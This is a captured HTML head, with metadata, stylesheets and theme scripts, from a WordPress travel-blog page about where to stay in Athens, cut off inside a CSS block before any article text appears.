

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/
body_size: 21437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Where to Stay in Athens: A Guide to Athens Neighborhoods | Athsenser</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athenser.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg" /><link rel="icon" type="image/png" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="As it is known that Athens is one of the most ancient cities in the world, there is plenty to explore in this city. Athens’ neighborhoods certainly worth in-depth explorations." />
	<link rel="canonical" href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where to Stay in Athens: A Guide to Athens Neighborhoods | Athsenser" />
	<meta property="og:description" content="As it is known that Athens is one of the most ancient cities in the world, there is plenty to explore in this city. Athens’ neighborhoods certainly worth in-depth explorations." />
	<meta property="og:url" content="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/" />
	<meta property="og:site_name" content="Athsenser" />
	<meta property="article:published_time" content="2020-06-08T09:18:00+00:00" />
	<meta property="article:modified_time" content="2021-08-04T11:37:36+00:00" />
	<meta property="og:image" content="https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg" />
	<meta property="og:image:width" content="2250" />
	<meta property="og:image:height" content="1304" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/","url":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/","name":"Where to Stay in Athens: A Guide to Athens Neighborhoods | Athsenser","isPartOf":{"@id":"https://athenser.com/#website"},"primaryImageOfPage":{"@id":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/#primaryimage"},"image":{"@id":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/#primaryimage"},"thumbnailUrl":"https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg","datePublished":"2020-06-08T09:18:00+00:00","dateModified":"2021-08-04T11:37:36+00:00","author":{"@id":"https://athenser.com/#/schema/person/5676a76b5478ea5c3182b5e22fc04209"},"description":"As it is known that Athens is one of the most ancient cities in the world, there is plenty to explore in this city. Athens’ neighborhoods certainly worth in-depth explorations.","breadcrumb":{"@id":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/#primaryimage","url":"https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg","contentUrl":"https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg","width":2250,"height":1304},{"@type":"BreadcrumbList","@id":"https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athenser.com/"},{"@type":"ListItem","position":2,"name":"Where to Stay in Athens: A Guide to Athens Neighborhoods"}]},{"@type":"WebSite","@id":"https://athenser.com/#website","url":"https://athenser.com/","name":"Athsenser","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athenser.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athenser.com/#/schema/person/5676a76b5478ea5c3182b5e22fc04209","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/09ac35dafc46f01182838f4472055672?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/09ac35dafc46f01182838f4472055672?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Feed" href="https://athenser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Comments Feed" href="https://athenser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Stay Category Feed" href="https://athenser.com/stay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Where to Stay in Athens: A Guide to Athens Neighborhoods Comments Feed" href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://athenser.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://athenser.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://athenser.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://athenser.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://athenser.com/wp-json/" /><link rel="alternate" type="application/json" href="https://athenser.com/wp-json/wp/v2/posts/413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athenser.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://athenser.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://athenser.com/?p=413' />
<link rel="alternate" type="application/json+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Fwhere-to-stay-in-athens-a-guide-to-athens-neighborhoods%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Fwhere-to-stay-in-athens-a-guide-to-athens-neighborhoods%2F&#038;format=xml" />

<style></style>

    <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://athenser.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//athenser.com/?wordfence_lh=1&hid=18C260D311EA482100B57AA53357C5C9');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athenser.com\/wp-admin\/","wpRestNonce":"dafe88361b","wpRestUrl":"https:\/\/athenser.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athenser.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/athenser.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d5eaf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8750538b31";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0d5eaf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0d5eaf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0d5eaf !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
